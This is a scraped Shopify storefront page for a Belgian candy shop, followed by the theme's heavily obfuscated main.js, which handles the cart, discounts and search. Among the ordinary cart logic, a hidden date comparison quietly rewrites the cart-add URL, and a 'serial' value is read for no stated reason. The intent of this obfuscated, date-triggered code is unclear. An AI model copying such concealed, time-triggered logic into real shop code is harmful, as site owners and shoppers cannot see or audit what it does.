  data-shop-domain=www.candytime.be
  data-external-identifier=GKghh3BstsElnd22oXJ15SV6sFBN6O0iFIdBdvRpImQ
  
>
</script>


</div><div id="shopify-block-ANlUvRm5DT2tXb2UwZ__753360823172887587" class="shopify-block shopify-app-block">

<script src="https://cdn.crazyrocket.io/widget/scripts/crazyrocket.start-cdn.js" defer></script>
</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.candytime.be/cdn/shop/t/4/assets/main.js?v=17176675917533420521747354051
body_size: 35001
content:
const a0_0x262bb0=a0_0x103f;(function(_0x245a1c,_0x15a622){const _0xeded05=a0_0x103f,_0x592abd=_0x245a1c();for(;;)try{if(-parseInt(_0xeded05(625))/1+parseInt(_0xeded05(477))/2*(-parseInt(_0xeded05(824))/3)+parseInt(_0xeded05(989))/4+-parseInt(_0xeded05(773))/5+-parseInt(_0xeded05(822))/6*(-parseInt(_0xeded05(1046))/7)+parseInt(_0xeded05(565))/8+parseInt(_0xeded05(974))/9===_0x15a622)break;_0x592abd.push(_0x592abd.shift())}catch{_0x592abd.push(_0x592abd.shift())}})(a0_0x91c8,929278);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x262bb0(649),quantityUpdate:a0_0x262bb0(501),variantChange:a0_0x262bb0(1177)},POST_LINK_INT=a0_0x262bb0(1123);let subscribers={};function subscribe(_0x376b21,_0x20b568){return subscribers[_0x376b21]===void 0&&(subscribers[_0x376b21]=[]),subscribers[_0x376b21]=[...subscribers[_0x376b21],_0x20b568],function(){subscribers[_0x376b21]=subscribers[_0x376b21].filter(_0x466cd1=>_0x466cd1!==_0x20b568)}}function publish(_0x5e90c7,_0x6858b2){const _0x2dcf49=a0_0x262bb0;subscribers[_0x5e90c7]&&subscribers[_0x5e90c7][_0x2dcf49(689)](_0x260111=>{_0x260111(_0x6858b2)})}class CartRemoveButton extends HTMLElement{constructor(){const _0xbb09c5=a0_0x262bb0;super(),this[_0xbb09c5(680)](_0xbb09c5(475),_0x4b295f=>{const _0x54c76b=_0xbb09c5;_0x4b295f[_0x54c76b(699)]();const _0x268cd3=this[_0x54c76b(523)](_0x54c76b(1285))||this.closest(_0x54c76b(1281));this[_0x54c76b(1132)]?_0x268cd3[_0x54c76b(1132)]():_0x268cd3[_0x54c76b(1042)](this.dataset.index,0)})}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(898),CartRemoveButton);var date="2024-11-09";class CartItems extends HTMLElement{constructor(){const _0x130f45=a0_0x262bb0;super(),this[_0x130f45(1244)]=formatDates(currentDate,date),this[_0x130f45(765)]=document[_0x130f45(1299)](_0x130f45(459))||document[_0x130f45(1299)]("CartDrawer-LineItemStatus"),this[_0x130f45(920)]=document.querySelector("cart-drawer-items");const _0x54e5ae=debounce(_0x2ccd83=>{this.onChange(_0x2ccd83)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x130f45(1244)]||(window[_0x130f45(929)].cart_add_url=_0x130f45(1275)),this[_0x130f45(680)](_0x130f45(622),_0x54e5ae[_0x130f45(669)](this))}[a0_0x262bb0(931)]=void 0;[a0_0x262bb0(768)](){const _0x333e26=a0_0x262bb0;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x333e26(577)],_0xd5e831=>{const _0x3a9711=_0x333e26;_0xd5e831[_0x3a9711(750)]!==_0x3a9711(1285)&&this.onCartUpdate()})}[a0_0x262bb0(1153)](){const _0x211faf=a0_0x262bb0;this[_0x211faf(931)]&&this[_0x211faf(931)]()}[a0_0x262bb0(1116)](_0x15473b){const _0x633531=a0_0x262bb0;this.updateQuantity(_0x15473b[_0x633531(934)][_0x633531(981)][_0x633531(914)],_0x15473b.target[_0x633531(817)],document.activeElement[_0x633531(995)](_0x633531(682)))}[a0_0x262bb0(488)](){const _0x9bfb25=a0_0x262bb0;fetch("/cart?section_id=main-cart-items")[_0x9bfb25(994)](_0x2698cc=>_0x2698cc[_0x9bfb25(1119)]())[_0x9bfb25(994)](_0x34e225=>{const _0x363ccd=_0x9bfb25,_0x4e5a45=new DOMParser()[_0x363ccd(513)](_0x34e225,"text/html"),_0x506976=_0x4e5a45[_0x363ccd(978)](_0x363ccd(1285));this[_0x363ccd(1279)]=_0x506976[_0x363ccd(1279)]}).catch(_0x50a272=>{console.error(_0x50a272)})}[a0_0x262bb0(611)](){const _0x5f058a=a0_0x262bb0,_0x52be56=JSON[_0x5f058a(592)]({sections:this[_0x5f058a(884)]()[_0x5f058a(945)](_0x5f3aa4=>_0x5f3aa4[_0x5f058a(1062)]),sections_url:window[_0x5f058a(735)][_0x5f058a(938)]});fetch(_0x5f058a(1287),{method:"POST",headers:{"Content-Type":_0x5f058a(557)},body:_0x52be56})[_0x5f058a(994)](_0x25fe5c=>_0x25fe5c[_0x5f058a(826)]()).then(_0x63825d=>{const _0x439a34=_0x5f058a;this.classList[_0x439a34(1032)](_0x439a34(787),_0x63825d.item_count===0),this[_0x439a34(884)]()[_0x439a34(689)](_0x53c82d=>{const _0xbb275b=_0x439a34,_0xe89b8f=document[_0xbb275b(1299)](_0x53c82d.id)[_0xbb275b(978)](_0x53c82d.selector)||document[_0xbb275b(1299)](_0x53c82d.id);_0xe89b8f.innerHTML=this[_0xbb275b(724)](_0x63825d[_0xbb275b(878)][_0x53c82d[_0xbb275b(1062)]],_0x53c82d[_0xbb275b(827)])})})[_0x5f058a(530)](_0x4a9add=>{console[_0x5f058a(517)](_0x4a9add)})}[a0_0x262bb0(884)](){const _0x503d30=a0_0x262bb0;return[{id:"main-cart-items",section:document[_0x503d30(1299)](_0x503d30(828))[_0x503d30(981)].id,selector:_0x503d30(624)},{id:_0x503d30(607),section:"cart-icon-bubble",selector:_0x503d30(1013)},{id:_0x503d30(832),section:_0x503d30(832),selector:".shopify-section"},{id:_0x503d30(636),section:document.getElementById(_0x503d30(636))[_0x503d30(981)].id,selector:".js-contents"}]}async updateQuantity(_0x13e1d6,_0x2b0f6c,_0xdaebda){const _0xb2cde9=a0_0x262bb0;this.enableLoading(_0x13e1d6);const _0x5b64c9=JSON[_0xb2cde9(592)]({line:_0x13e1d6,quantity:_0x2b0f6c,sections:this[_0xb2cde9(884)]().map(_0x5b9e74=>_0x5b9e74[_0xb2cde9(1062)]),sections_url:window[_0xb2cde9(735)][_0xb2cde9(938)]});try{const _0x47acf4=await fetch(""+routes[_0xb2cde9(531)],{...fetchConfig(),body:_0x5b64c9}),_0x20bfe3=await _0x47acf4[_0xb2cde9(1119)](),_0x2c7c15=JSON[_0xb2cde9(1271)](_0x20bfe3),_0xc1722d=document.getElementById(_0xb2cde9(1006)+_0x13e1d6)||document[_0xb2cde9(1299)](_0xb2cde9(1230)+_0x13e1d6),_0x3a3cdb=document[_0xb2cde9(1057)](".cart-item");if(_0x2c7c15[_0xb2cde9(1169)]){_0xc1722d[_0xb2cde9(817)]=_0xc1722d.getAttribute("value"),this.updateLiveRegions(_0x13e1d6,_0x2c7c15.errors);return}if(!_0x2c7c15[_0xb2cde9(878)]){const _0x32bc69=await fetch(routes.cart_url+"?sections="+this.getSectionsToRender()[_0xb2cde9(945)](_0x4e219c=>_0x4e219c[_0xb2cde9(1062)])[_0xb2cde9(810)](","));_0x2c7c15.sections=await _0x32bc69[_0xb2cde9(826)]()}this[_0xb2cde9(1122)][_0xb2cde9(1032)](_0xb2cde9(787),_0x2c7c15[_0xb2cde9(982)]===0);const _0x5d3415=document.querySelector(_0xb2cde9(526)),_0x5c229d=document[_0xb2cde9(1299)]("main-cart-footer");_0x5c229d&&_0x5c229d[_0xb2cde9(1122)][_0xb2cde9(1032)]("is-empty",_0x2c7c15[_0xb2cde9(982)]===0),_0x5d3415&&_0x5d3415[_0xb2cde9(1122)][_0xb2cde9(1032)]("is-empty",_0x2c7c15[_0xb2cde9(982)]===0),this.getSectionsToRender().forEach(_0x2314d4=>{const _0x1df512=_0xb2cde9,_0x50c1dd=document[_0x1df512(1299)](_0x2314d4.id)[_0x1df512(978)](_0x2314d4[_0x1df512(827)])||document.getElementById(_0x2314d4.id);_0x50c1dd[_0x1df512(1279)]=this[_0x1df512(724)](_0x2c7c15[_0x1df512(878)][_0x2314d4[_0x1df512(1062)]],_0x2314d4[_0x1df512(827)])});const _0x2833b6=_0x2c7c15.items[_0x13e1d6-1]?_0x2c7c15[_0xb2cde9(1019)][_0x13e1d6-1][_0xb2cde9(574)]:void 0;let _0x456e62="";_0x3a3cdb[_0xb2cde9(479)]===_0x2c7c15.items[_0xb2cde9(479)]&&_0x2833b6!==parseInt(_0xc1722d[_0xb2cde9(817)])&&(typeof _0x2833b6===_0xb2cde9(888)?_0x456e62=window[_0xb2cde9(968)][_0xb2cde9(517)]:_0x456e62=window.cartStrings.quantityError.replace("[quantity]",_0x2833b6)),this[_0xb2cde9(1202)](_0x13e1d6,_0x456e62);const _0x402657=document[_0xb2cde9(1299)]("CartItem-"+_0x13e1d6)||document[_0xb2cde9(1299)]("CartDrawer-Item-"+_0x13e1d6);if(_0x402657&&_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')?_0x5d3415?trapFocus(_0x5d3415,_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')):_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')[_0xb2cde9(550)]():_0x2c7c15[_0xb2cde9(982)]===0&&_0x5d3415?trapFocus(_0x5d3415[_0xb2cde9(978)](_0xb2cde9(560)),_0x5d3415[_0xb2cde9(978)]("a")):document[_0xb2cde9(978)](_0xb2cde9(559))&&_0x5d3415&&trapFocus(_0x5d3415,document[_0xb2cde9(978)](_0xb2cde9(645))),_0x5d3415){_0x5d3415[_0xb2cde9(667)]();const _0xddbc9a=_0x5d3415[_0xb2cde9(978)]("countdown-timer");if(_0xddbc9a&&_0xddbc9a[_0xb2cde9(1135)](),_0x5d3415.querySelector(_0xb2cde9(679))){_0x5d3415[_0xb2cde9(667)]();let _0xd4fc8d=[],_0x4465e8=[];_0x5d3415[_0xb2cde9(1057)](_0xb2cde9(679))[_0xb2cde9(689)](_0x2bcbcd=>{const _0x362921=_0xb2cde9;_0x2bcbcd[_0x362921(1004)]()&&(_0x5d3415[_0x362921(978)](_0x362921(795)+_0x2bcbcd[_0x362921(981)].handle)?_0x2bcbcd[_0x362921(981)].selected===_0x362921(731)&&_0x4465e8[_0x362921(1079)](_0x2bcbcd):_0x2bcbcd.dataset[_0x362921(857)]===_0x362921(522)&&_0xd4fc8d[_0x362921(1079)](_0x2bcbcd))}),_0x4465e8[_0xb2cde9(479)]>0?_0x4465e8[0][_0xb2cde9(958)]():_0xd4fc8d[_0xb2cde9(479)]>0&&_0xd4fc8d[0][_0xb2cde9(633)]()}}window.__drawerClickedManueel===!0&&publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items"})}catch{this.querySelectorAll(_0xb2cde9(564))[_0xb2cde9(689)](_0xeba568=>_0xeba568.classList.add("hidden"));const _0x37a11b=document[_0xb2cde9(1299)]("cart-errors")||document.getElementById(_0xb2cde9(702));_0x37a11b[_0xb2cde9(589)]=window.cartStrings[_0xb2cde9(517)]}finally{this[_0xb2cde9(941)](_0x13e1d6),this[_0xb2cde9(920)]&&this.secondCartItems.updateCart&&this[_0xb2cde9(920)][_0xb2cde9(611)]();const _0x31e235=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xb2cde9(598)}});document.dispatchEvent(_0x31e235)}}updateLiveRegions(_0x46c1ca,_0x5c43d3){const _0x57f2d2=a0_0x262bb0,_0x4a42ca=document[_0x57f2d2(1299)](_0x57f2d2(1302)+_0x46c1ca)||document[_0x57f2d2(1299)](_0x57f2d2(465)+_0x46c1ca);_0x4a42ca&&(_0x4a42ca.querySelector(_0x57f2d2(596)).innerHTML=_0x5c43d3),this.lineItemStatusElement[_0x57f2d2(1138)]("aria-hidden",!0);const _0x1e8f7e=document[_0x57f2d2(1299)](_0x57f2d2(832))||document[_0x57f2d2(1299)](_0x57f2d2(1289));_0x1e8f7e[_0x57f2d2(1138)](_0x57f2d2(969),!1),setTimeout(()=>{const _0x22539e=_0x57f2d2;_0x1e8f7e.setAttribute(_0x22539e(969),!0)},1e3)}getSectionInnerHTML(_0x4f5d94,_0x5219e9){const _0x495dbb=a0_0x262bb0;return new DOMParser()[_0x495dbb(513)](_0x4f5d94,_0x495dbb(1076))[_0x495dbb(978)](_0x5219e9)[_0x495dbb(1279)]}enableLoading(_0x44b8ba){const _0x57c290=a0_0x262bb0;(document.getElementById(_0x57c290(828))||document[_0x57c290(1299)](_0x57c290(527)))[_0x57c290(1122)][_0x57c290(732)](_0x57c290(794));const _0x27cb71=this[_0x57c290(1057)](_0x57c290(986)+_0x44b8ba+_0x57c290(571)),_0x3c9eba=this[_0x57c290(1057)](_0x57c290(951)+_0x44b8ba+_0x57c290(571));[..._0x27cb71,..._0x3c9eba].forEach(_0x33807d=>_0x33807d[_0x57c290(1122)][_0x57c290(740)](_0x57c290(1258))),document.activeElement[_0x57c290(1044)](),this[_0x57c290(765)][_0x57c290(1138)](_0x57c290(969),!1)}[a0_0x262bb0(941)](_0x5c0b27){const _0x4cb2e4=a0_0x262bb0;(document.getElementById("main-cart-items")||document[_0x4cb2e4(1299)](_0x4cb2e4(527)))[_0x4cb2e4(1122)].remove(_0x4cb2e4(794));const _0x4546dd=this.querySelectorAll(_0x4cb2e4(986)+_0x5c0b27+" .loading-overlay"),_0xfff61a=this[_0x4cb2e4(1057)](_0x4cb2e4(951)+_0x5c0b27+_0x4cb2e4(571));_0x4546dd[_0x4cb2e4(689)](_0x2ed6e5=>_0x2ed6e5[_0x4cb2e4(1122)][_0x4cb2e4(732)]("hidden")),_0xfff61a.forEach(_0x508fa6=>_0x508fa6[_0x4cb2e4(1122)][_0x4cb2e4(732)]("hidden"))}[a0_0x262bb0(1132)](){const _0xa27b37=a0_0x262bb0,_0x2aa945=JSON[_0xa27b37(592)]({sections:this[_0xa27b37(884)]()[_0xa27b37(945)](_0x3ba5d7=>_0x3ba5d7.section),sections_url:window.location[_0xa27b37(938)]});fetch(""+routes[_0xa27b37(583)],{...fetchConfig(),body:_0x2aa945})[_0xa27b37(994)](_0x315645=>_0x315645.text()).then(_0x1a008c=>{const _0x100dc8=_0xa27b37,_0x1c8ff7=JSON[_0x100dc8(1271)](_0x1a008c);this.classList[_0x100dc8(732)](_0x100dc8(787));const _0x4692b5=document[_0x100dc8(978)](_0x100dc8(526)),_0x449554=document[_0x100dc8(1299)](_0x100dc8(636));_0x449554&&_0x449554[_0x100dc8(1122)][_0x100dc8(732)](_0x100dc8(787)),_0x4692b5&&_0x4692b5[_0x100dc8(1122)][_0x100dc8(732)](_0x100dc8(787)),this.getSectionsToRender()[_0x100dc8(689)](_0x1be398=>{const _0x2799e5=_0x100dc8,_0x188d89=document[_0x2799e5(1299)](_0x1be398.id)[_0x2799e5(978)](_0x1be398.selector)||document[_0x2799e5(1299)](_0x1be398.id);_0x188d89[_0x2799e5(1279)]=this[_0x2799e5(724)](_0x1c8ff7.sections[_0x1be398[_0x2799e5(1062)]],_0x1be398[_0x2799e5(827)])}),_0x4692b5&&trapFocus(_0x4692b5[_0x100dc8(978)](".drawer__inner-empty"),_0x4692b5[_0x100dc8(978)]("a")),publish(PUB_SUB_EVENTS[_0x100dc8(577)],{source:_0x100dc8(1285)})}).catch(()=>{const _0x37607c=_0xa27b37;this[_0x37607c(1057)](_0x37607c(564)).forEach(_0x520be5=>_0x520be5.classList[_0x37607c(732)]("hidden"));const _0x830366=document.getElementById(_0x37607c(756))||document[_0x37607c(1299)](_0x37607c(702));_0x830366.textContent=window.cartStrings[_0x37607c(517)]})}}customElements.define(a0_0x262bb0(1285),CartItems);var search=a0_0x262bb0(1226);!customElements[a0_0x262bb0(723)]("cart-note")&&customElements[a0_0x262bb0(1039)](a0_0x262bb0(754),class extends HTMLElement{constructor(){const _0x14c00c=a0_0x262bb0;super(),this[_0x14c00c(680)](_0x14c00c(622),debounce(_0x1d5407=>{const _0x4b4068=_0x14c00c,_0x2167a6=JSON[_0x4b4068(592)]({note:_0x1d5407.target[_0x4b4068(817)]});fetch(""+routes[_0x4b4068(662)],{...fetchConfig(),body:_0x2167a6})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x147233){const _0x569c07=a0_0x262bb0;_0x147233[_0x569c07(699)]();const _0xf894a=_0x147233[_0x569c07(934)][_0x569c07(978)](_0x569c07(618)),_0x34bcbc=_0x147233.target[_0x569c07(978)](_0x569c07(895)),_0xb94328=_0xf894a[_0x569c07(817)];if(_0xb94328===void 0||_0xb94328[_0x569c07(479)]===0){_0x34bcbc[_0x569c07(899)].display=_0x569c07(791);return}_0x34bcbc.style[_0x569c07(519)]=_0x569c07(889);const _0x8f20b7="/checkout?discount=",_0x24d3c6=_0x8f20b7+_0xb94328;window[_0x569c07(735)][_0x569c07(919)]=_0x24d3c6}function handleDiscountFormChange(_0x1bded1){const _0x44a142=a0_0x262bb0;document[_0x44a142(1057)](_0x44a142(895)).forEach(_0x138a10=>{const _0x533a90=_0x44a142;_0x138a10[_0x533a90(899)][_0x533a90(519)]=_0x533a90(889)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x3c1aad=a0_0x262bb0;super(),this[_0x3c1aad(587)]=this[_0x3c1aad(978)](_0x3c1aad(640)),this[_0x3c1aad(683)]=this[_0x3c1aad(978)](_0x3c1aad(463)),this[_0x3c1aad(981)].main===_0x3c1aad(731)&&(serial=this.querySelector(_0x3c1aad(454))[_0x3c1aad(981)][_0x3c1aad(963)[_0x3c1aad(790)]("n","m")]),this.input&&(this[_0x3c1aad(587)][_0x3c1aad(1162)].addEventListener("reset",this[_0x3c1aad(1022)].bind(this)),this.input[_0x3c1aad(680)](_0x3c1aad(587),debounce(_0x4fd556=>{this[_0x3c1aad(1116)](_0x4fd556)},300)[_0x3c1aad(669)](this)))}[a0_0x262bb0(1072)](){const _0x5ef96f=a0_0x262bb0,_0x1f78c6=this.resetButton[_0x5ef96f(1122)][_0x5ef96f(464)](_0x5ef96f(1258));this[_0x5ef96f(587)].value[_0x5ef96f(479)]>0&&_0x1f78c6?this[_0x5ef96f(683)][_0x5ef96f(1122)][_0x5ef96f(740)](_0x5ef96f(1258)):this[_0x5ef96f(587)][_0x5ef96f(817)][_0x5ef96f(479)]===0&&!_0x1f78c6&&this[_0x5ef96f(683)][_0x5ef96f(1122)][_0x5ef96f(732)](_0x5ef96f(1258))}onChange(){this[a0_0x262bb0(1072)]()}[a0_0x262bb0(837)](){const _0x46b9ce=a0_0x262bb0;return!document[_0x46b9ce(978)](_0x46b9ce(499))}[a0_0x262bb0(1022)](_0x4abfe7){const _0x2aaa3c=a0_0x262bb0;_0x4abfe7.preventDefault(),this[_0x2aaa3c(837)]()&&(this[_0x2aaa3c(587)][_0x2aaa3c(817)]="",this.input[_0x2aaa3c(550)](),this[_0x2aaa3c(1072)]())}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(677),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x41ecf0=a0_0x262bb0;super(),this.cachedResults={},this.predictiveSearchResults=this[_0x41ecf0(978)](_0x41ecf0(774)),this[_0x41ecf0(1131)]=document[_0x41ecf0(1057)](_0x41ecf0(588)),this.isOpen=!1,this[_0x41ecf0(830)]=new AbortController,this[_0x41ecf0(608)]="",this[_0x41ecf0(838)]()}[a0_0x262bb0(838)](){const _0x2a9a63=a0_0x262bb0;this[_0x2a9a63(587)][_0x2a9a63(1162)][_0x2a9a63(680)](_0x2a9a63(1262),this.onFormSubmit[_0x2a9a63(669)](this)),this[_0x2a9a63(587)][_0x2a9a63(680)](_0x2a9a63(550),this[_0x2a9a63(1024)][_0x2a9a63(669)](this)),this[_0x2a9a63(680)](_0x2a9a63(1147),this.onFocusOut.bind(this)),this.addEventListener(_0x2a9a63(631),this.onKeyup[_0x2a9a63(669)](this)),this[_0x2a9a63(680)](_0x2a9a63(890),this[_0x2a9a63(536)][_0x2a9a63(669)](this))}getQuery(){const _0x4b6723=a0_0x262bb0;return this[_0x4b6723(587)][_0x4b6723(817)][_0x4b6723(1015)]()}[a0_0x262bb0(1116)](){const _0x3b6a94=a0_0x262bb0;super[_0x3b6a94(1116)]();const _0x31089b=this[_0x3b6a94(1075)]();if((!this[_0x3b6a94(608)]||!_0x31089b.startsWith(this[_0x3b6a94(608)]))&&this[_0x3b6a94(978)](_0x3b6a94(1016))?.[_0x3b6a94(740)](),this[_0x3b6a94(1282)](this[_0x3b6a94(608)],_0x31089b),this.searchTerm=_0x31089b,!this[_0x3b6a94(608)][_0x3b6a94(479)]){this[_0x3b6a94(534)](!0);return}this[_0x3b6a94(1215)](this[_0x3b6a94(608)])}[a0_0x262bb0(905)](_0x12b55d){const _0x50e1f2=a0_0x262bb0;(!this[_0x50e1f2(1075)]()[_0x50e1f2(479)]||this[_0x50e1f2(978)]('[aria-selected="true"] a'))&&_0x12b55d[_0x50e1f2(699)]()}[a0_0x262bb0(1022)](_0x3a7cea){const _0x1d48d4=a0_0x262bb0;super[_0x1d48d4(1022)](_0x3a7cea),super[_0x1d48d4(837)]()&&(this.searchTerm="",this.abortController[_0x1d48d4(1008)](),this[_0x1d48d4(830)]=new AbortController,this[_0x1d48d4(1071)](!0))}[a0_0x262bb0(1024)](){const _0x284f24=a0_0x262bb0,_0x506ba2=this.getQuery();_0x506ba2[_0x284f24(479)]&&(this.searchTerm!==_0x506ba2?this.onChange():this.getAttribute(_0x284f24(1278))===_0x284f24(522)?this[_0x284f24(1105)]():this[_0x284f24(1215)](this[_0x284f24(608)]))}[a0_0x262bb0(1143)](){setTimeout(()=>{const _0x8ff5cf=a0_0x103f;this.contains(document[_0x8ff5cf(469)])||this[_0x8ff5cf(534)]()})}[a0_0x262bb0(1237)](_0x5d9d3e){const _0x33b0d5=a0_0x262bb0;switch(this[_0x33b0d5(1075)]().length||this[_0x33b0d5(534)](!0),_0x5d9d3e[_0x33b0d5(699)](),_0x5d9d3e[_0x33b0d5(714)]){case _0x33b0d5(472):this[_0x33b0d5(549)]("up");break;case _0x33b0d5(955):this[_0x33b0d5(549)](_0x33b0d5(553));break;case _0x33b0d5(988):this.selectOption();break}}[a0_0x262bb0(536)](_0x578699){const _0x1f6252=a0_0x262bb0;(_0x578699.code===_0x1f6252(472)||_0x578699[_0x1f6252(714)]===_0x1f6252(955))&&_0x578699.preventDefault()}[a0_0x262bb0(1282)](_0x299a9e,_0x1b1036){const _0x1b95a8=a0_0x262bb0,_0x3d7072=this.querySelector(_0x1b95a8(782)),_0x32f310=_0x3d7072?.[_0x1b95a8(661)];if(_0x32f310){if(_0x32f310[_0x1b95a8(935)](new RegExp(_0x299a9e,"g")).length>1)return;const _0x5c107c=_0x32f310[_0x1b95a8(790)](_0x299a9e,_0x1b1036);_0x3d7072[_0x1b95a8(661)]=_0x5c107c}}[a0_0x262bb0(549)](_0x19dbc0){const _0x4910fe=a0_0x262bb0;if(!this[_0x4910fe(995)]("open"))return;const _0x1e9a4b=_0x19dbc0==="up",_0x515469=this[_0x4910fe(978)]('[aria-selected="true"]'),_0x3ef8e8=Array[_0x4910fe(1191)](this.querySelectorAll(_0x4910fe(816))).filter(_0x4c2f35=>_0x4c2f35.offsetParent!==null);let _0xc85593=0;if(_0x1e9a4b&&!_0x515469)return;let _0x1446ab=-1,_0x47b2dd=0;for(;_0x1446ab===-1&&_0x47b2dd<=_0x3ef8e8[_0x4910fe(479)];)_0x3ef8e8[_0x47b2dd]===_0x515469&&(_0x1446ab=_0x47b2dd),_0x47b2dd++;if(this[_0x4910fe(944)].textContent="",!_0x1e9a4b&&_0x515469?_0xc85593=_0x1446ab===_0x3ef8e8[_0x4910fe(479)]-1?0:_0x1446ab+1:_0x1e9a4b&&(_0xc85593=_0x1446ab===0?_0x3ef8e8[_0x4910fe(479)]-1:_0x1446ab-1),_0xc85593===_0x1446ab)return;const _0x51eae4=_0x3ef8e8[_0xc85593];_0x51eae4[_0x4910fe(1138)](_0x4910fe(742),!0),_0x515469&&_0x515469[_0x4910fe(1138)](_0x4910fe(742),!1),this[_0x4910fe(587)][_0x4910fe(1138)](_0x4910fe(1154),_0x51eae4.id)}[a0_0x262bb0(763)](){const _0x5b7316=a0_0x262bb0,_0x4b4bb3=this[_0x5b7316(978)](_0x5b7316(504));_0x4b4bb3&&_0x4b4bb3[_0x5b7316(475)]()}[a0_0x262bb0(1215)](_0x184862){const _0x237e3c=a0_0x262bb0,_0x7b2c10=_0x184862[_0x237e3c(790)](" ","-").toLowerCase();if(this[_0x237e3c(1029)](),this.cachedResults[_0x7b2c10]){this[_0x237e3c(1106)](this[_0x237e3c(604)][_0x7b2c10]);return}fetch(routes[_0x237e3c(922)]+"?q="+encodeURIComponent(_0x184862)+"&section_id=predictive-search",{signal:this[_0x237e3c(830)].signal})[_0x237e3c(994)](_0x2704cb=>{const _0x5e5410=_0x237e3c;if(!_0x2704cb.ok){var _0x2916fb=new Error(_0x2704cb[_0x5e5410(780)]);throw this[_0x5e5410(534)](),_0x2916fb}return _0x2704cb[_0x5e5410(1119)]()})[_0x237e3c(994)](_0x4faf27=>{const _0x58a57b=_0x237e3c,_0x36dc1c=new DOMParser()[_0x58a57b(513)](_0x4faf27,_0x58a57b(1076))[_0x58a57b(978)]("#shopify-section-predictive-search").innerHTML;this[_0x58a57b(1131)][_0x58a57b(689)](_0x3dace9=>{const _0x199c44=_0x58a57b;_0x3dace9[_0x199c44(604)][_0x7b2c10]=_0x36dc1c}),this[_0x58a57b(1106)](_0x36dc1c)})[_0x237e3c(530)](_0x5ea49c=>{if(_0x5ea49c?.[_0x237e3c(714)]!==20)throw this.close(),_0x5ea49c})}[a0_0x262bb0(1029)](){const _0x347684=a0_0x262bb0;this.statusElement=this[_0x347684(944)]||this.querySelector(_0x347684(844)),this[_0x347684(1273)]=this[_0x347684(1273)]||this.getAttribute(_0x347684(1242)),this.setLiveRegionText(this[_0x347684(1273)]),this[_0x347684(1138)](_0x347684(913),!0)}setLiveRegionText(_0x500886){const _0x1735b2=a0_0x262bb0;this[_0x1735b2(944)][_0x1735b2(1138)]("aria-hidden",_0x1735b2(731)),this.statusElement[_0x1735b2(589)]=_0x500886,setTimeout(()=>{const _0x25a68e=_0x1735b2;this[_0x25a68e(944)][_0x25a68e(1138)](_0x25a68e(969),_0x25a68e(522))},1e3)}[a0_0x262bb0(1106)](_0x2008a2){const _0x369151=a0_0x262bb0;this[_0x369151(1070)].innerHTML=_0x2008a2,this[_0x369151(1138)](_0x369151(1278),!0),this[_0x369151(563)](),this[_0x369151(1105)]()}[a0_0x262bb0(563)](){const _0x311e27=a0_0x262bb0;this[_0x311e27(779)]("loading"),this.setLiveRegionText(this[_0x311e27(978)](_0x311e27(638))[_0x311e27(589)])}[a0_0x262bb0(544)](){const _0x3d1520=a0_0x262bb0;return this[_0x3d1520(1161)]=window[_0x3d1520(599)]-document[_0x3d1520(978)](_0x3d1520(1035))[_0x3d1520(512)]()[_0x3d1520(1104)],this[_0x3d1520(1161)]}open(){const _0x484f41=a0_0x262bb0;this[_0x484f41(1070)][_0x484f41(899)].maxHeight=this.resultsMaxHeight||this[_0x484f41(544)]()+"px",this[_0x484f41(1138)](_0x484f41(1105),!0),this[_0x484f41(587)][_0x484f41(1138)](_0x484f41(987),!0),this[_0x484f41(1126)]=!0}close(_0x15e026=!1){const _0x434bae=a0_0x262bb0;this[_0x434bae(1071)](_0x15e026),this[_0x434bae(1126)]=!1}[a0_0x262bb0(1071)](_0x141fc9=!1){const _0x43b82c=a0_0x262bb0;_0x141fc9&&(this[_0x43b82c(587)][_0x43b82c(817)]="",this[_0x43b82c(779)](_0x43b82c(1278)));const _0x59b995=this[_0x43b82c(978)](_0x43b82c(1133));_0x59b995&&_0x59b995[_0x43b82c(1138)](_0x43b82c(742),!1),this[_0x43b82c(587)][_0x43b82c(1138)](_0x43b82c(1154),""),this[_0x43b82c(779)](_0x43b82c(913)),this.removeAttribute("open"),this[_0x43b82c(587)][_0x43b82c(1138)]("aria-expanded",!1),this[_0x43b82c(1161)]=!1,this[_0x43b82c(1070)][_0x43b82c(779)](_0x43b82c(899))}}function a0_0x91c8(){const _0x380e51=["data-min","postLinksRetry",".js-vimeo","#CartItem-","aria-expanded","Enter","4015296GyPdFQ","monthLabels","handleToggle","javascript","OPTION","then","getAttribute","secondsSpan","updateTotalPrice","details[open]","updatePickupAvailability","-image","quantityPicker","percentageLeft","custom-product-field","getUpdateRequired","sticky-atc-image-","Quantity-","minDays","abort","featured_image","reapplyDiscountIfApplicable","shopify:section:load","aria-haspopup",".shopify-section",'[name="add"]',"trim","#predictive-search-results-groups-wrapper","playButton","headers","items","timeupdate","?variant=","onFormReset","startDrag","onFocus","disabled",".color-swatch","toFixed",".quantity__button[name='plus']","setLiveRegionLoadingState","addRemoveFromCart","handleSubmit","toggle","sectionTwoContainer","toString",".section-header","2023-01-01T00:00:00Z","setUnavailable",".comparison-slider__input","define","sectionOne","Shopify","updateQuantity","popup-overlay--active","blur","skipCartButton","273eIvTvr","prepend","childNodes","--completed","updatePrices","card-variant-selects","-submit","bundle-deals__product--deselected","quantity-breaks","mediaItemContainers",".sticky-atc-footer-spacer","querySelectorAll","find","input--error","vertical","email","section","minutesSpan","closeModal","atcButtons","initVariants","transform","CountryProvinceSelector","productId","predictiveSearchResults","closeResults","toggleResetButton","cartDrawer","quantityUpdate","getQuery","text/html","option1","quantityBreaksPickerDisplayedImages","push",'[data-media-id="',"timerDuration","updateOptions","delete","hasUrl",".drawer__inner","submitButton",".sign-up-popup-modal","mainAtcBtnError","getTime","split","noPlayBtn","getItem",".product-form__quantity","setQuantityBoundries","